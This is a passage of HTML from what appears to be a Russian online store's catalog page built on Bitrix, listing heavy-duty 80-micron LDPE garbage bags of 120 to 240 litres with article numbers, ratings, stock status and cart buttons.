                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_5esBGj'-->
        
        <div class="hidden">
            <span id="bx_3487917369_7775_51fd2a25aaffa1badd86c2cab54c04d5_secondpict"></span>
            <span id="bx_3487917369_7775_51fd2a25aaffa1badd86c2cab54c04d5_pict_slider"></span>
            <span id="bx_3487917369_7775_51fd2a25aaffa1badd86c2cab54c04d5_price"></span>
            <span id="bx_3487917369_7775_51fd2a25aaffa1badd86c2cab54c04d5_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_7777_332dba0aa96d77c9099d9cf1c1ebe687" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="6"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_7777_332dba0aa96d77c9099d9cf1c1ebe687_pict" href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-pvd-80-mkm/" class="detail-slider" data-src="/upload/iblock/a17/a17357272f340aa487499ac8e1de8030.jpg">
                <span class="image">
                                    <img src="/upload/iblock/a17/a17357272f340aa487499ac8e1de8030.jpg"/ alt="image">
                                    <img src="/upload/iblock/c84/c847c69916949316d6f874848167168e.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ПЛ240167</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-pvd-80-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 240 литров, 80 мкм, 10 шт, ПВД, черные, прямой шов, особопрочные, обезличенные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.18</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_7777_332dba0aa96d77c9099d9cf1c1ebe687_quantity"
                                   name="quantity"
                                   value="8"
                                   min="8">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_DN1dMN'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_7777_332dba0aa96d77c9099d9cf1c1ebe687_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7777">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7777" data-id="7777">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_DN1dMN'-->
        
        <div class="hidden">
            <span id="bx_3487917369_7777_332dba0aa96d77c9099d9cf1c1ebe687_secondpict"></span>
            <span id="bx_3487917369_7777_332dba0aa96d77c9099d9cf1c1ebe687_pict_slider"></span>
            <span id="bx_3487917369_7777_332dba0aa96d77c9099d9cf1c1ebe687_price"></span>
            <span id="bx_3487917369_7777_332dba0aa96d77c9099d9cf1c1ebe687_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_7778_98b3d0649b15ed945b81c2c771177dcc" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="7"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_7778_98b3d0649b15ed945b81c2c771177dcc_pict" href="/catalog/meshki-dlya-musora-80-mkm/meshki-dlya-musora-120-litrov-v-rulona-80-mkm-razmer-70-110-sm-sinie-optom/" class="detail-slider" data-src="/upload/iblock/727/727c82a5a3002f2ca5cbc41058f8566d.jpg">
                <span class="image">
                                    <img src="/upload/iblock/727/727c82a5a3002f2ca5cbc41058f8566d.jpg"/ alt="image">
                                    <img src="/upload/iblock/3c4/3c4e995b453568e02390ffcb741c3866.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>12001061</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-80-mkm/meshki-dlya-musora-120-litrov-v-rulona-80-mkm-razmer-70-110-sm-sinie-optom/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 80 мкм, 10 шт, синие, обезличенные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_7778_98b3d0649b15ed945b81c2c771177dcc_quantity"
                                   name="quantity"
                                   value="10"
                                   min="10">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_dfdjfF'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_7778_98b3d0649b15ed945b81c2c771177dcc_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7778">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7778" data-id="7778">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_dfdjfF'-->
        
        <div class="hidden">
            <span id="bx_3487917369_7778_98b3d0649b15ed945b81c2c771177dcc_secondpict"></span>
            <span id="bx_3487917369_7778_98b3d0649b15ed945b81c2c771177dcc_pict_slider"></span>
            <span id="bx_3487917369_7778_98b3d0649b15ed945b81c2c771177dcc_price"></span>
            <span id="bx_3487917369_7778_98b3d0649b15ed945b81c2c771177dcc_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_7779_261a02669d4b8f6c1a5303e29d5b8684" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="8"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_7779_261a02669d4b8f6c1a5303e29d5b8684_pict" href="/catalog/meshki-dlya-musora-180-litrov/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-80-mkm/" class="detail-slider" data-src="/upload/iblock/fd2/fd2d5e02a6716c286fb6dec449107470.jpg">
                <span class="image">
                                    <img src="/upload/iblock/fd2/fd2d5e02a6716c286fb6dec449107470.jpg"/ alt="image">
                                    <img src="/upload/iblock/ce1/ce11284b7f838694c9ad9a1559108a83.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>180101421</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-180-litrov/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-80-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 180 литров синие 2 слоя (ПВД, 80 мкм, в рулоне 10 штук, 93х110 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>14</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_7779_261a02669d4b8f6c1a5303e29d5b8684_quantity"
                                   name="quantity"
                                   value="8"
                                   min="8">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_Ctlt0L'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7779" data-id="7779">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_Ctlt0L'-->
        
        <div class="hidden">
            <span id="bx_3487917369_7779_261a02669d4b8f6c1a5303e29d5b8684_secondpict"></span>
            <span id="bx_3487917369_7779_261a02669d4b8f6c1a5303e29d5b8684_pict_slider"></span>
            <span id="bx_3487917369_7779_261a02669d4b8f6c1a5303e29d5b8684_price"></span>
            <span id="bx_3487917369_7779_261a02669d4b8f6c1a5303e29d5b8684_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_7780_656c205fbb17f5bf2d6ff814979a2b59" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="9"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_7780_656c205fbb17f5bf2d6ff814979a2b59_pict" href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-pvd-80-mkm-sinie/" class="detail-slider" data-src="/upload/iblock/2ce/2ce44d154f266fa7dc7cbf6a1a84838c.jpg">
                <span class="image">
                                    <img src="/upload/iblock/2ce/2ce44d154f266fa7dc7cbf6a1a84838c.jpg"/ alt="image">
                                    <img src="/upload/iblock/7fa/7facbc2581512333fd2e0ce2ca448045.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>rol2401671</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-pvd-80-mkm-sinie/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 240 литров 10 шт ПВД синие 80 мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_7780_656c205fbb17f5bf2d6ff814979a2b59_quantity"
                                   name="quantity"
                                   value="8"
                                   min="8">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_kUjgpE'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7780" data-id="7780">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_kUjgpE'-->
        
        <div class="hidden">
            <span id="bx_3487917369_7780_656c205fbb17f5bf2d6ff814979a2b59_secondpict"></span>
            <span id="bx_3487917369_7780_656c205fbb17f5bf2d6ff814979a2b59_pict_slider"></span>
            <span id="bx_3487917369_7780_656c205fbb17f5bf2d6ff814979a2b59_price"></span>
            <span id="bx_3487917369_7780_656c205fbb17f5bf2d6ff814979a2b59_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13520_6f443517059300ac8366bcaf865a106d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="10"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_13520_6f443517059300ac8366bcaf865a106d_pict" href="/catalog/meshki-dlya-musora-180-litrov/meshki-dlya-musora-pvd-180l-80-mkm/" class="detail-slider" data-src="/upload/iblock/a77/0oqx0biej51tpkbj7rott6i9mc2e0txl.jpg">
                <span class="image">
                                    <img src="/upload/iblock/a77/0oqx0biej51tpkbj7rott6i9mc2e0txl.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>100080</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-180-litrov/meshki-dlya-musora-pvd-180l-80-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора ПВД 180 л 80 мкм, белые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                                         <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13520_6f443517059300ac8366bcaf865a106d_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2jwsMD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13520" data-id="13520">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2jwsMD'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13520_6f443517059300ac8366bcaf865a106d_secondpict"></span>
            <span id="bx_3487917369_13520_6f443517059300ac8366bcaf865a106d_pict_slider"></span>
            <span id="bx_3487917369_13520_6f443517059300ac8366bcaf865a106d_price"></span>
            <span id="bx_3487917369_13520_6f443517059300ac8366bcaf865a106d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13533_ebeb03ef73f3868614f6a0d67f3ef04c" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="11"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_13533_ebeb03ef73f3868614f6a0d67f3ef04c_pict" href="/catalog/meshki-dlya-musora-200-litrov/meshki-dlya-musora-pvd-200l-80-mkm/" class="detail-slider" data-src="/upload/iblock/c2e/82b4peen8e0rxirz4uuzyk8kexrh5b7i.jpg">
                <span class="image">
                                    <img src="/upload/iblock/c2e/82b4peen8e0rxirz4uuzyk8kexrh5b7i.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>100093</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-200-litrov/meshki-dlya-musora-pvd-200l-80-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора ПВД 200л 80 мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                                         <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13533_ebeb03ef73f3868614f6a0d67f3ef04c_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_HbGrac'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13533" data-id="13533">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
